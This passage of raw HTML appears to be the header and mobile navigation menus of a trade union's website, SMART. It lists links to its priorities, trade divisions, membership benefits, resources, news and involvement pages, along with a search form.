href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item 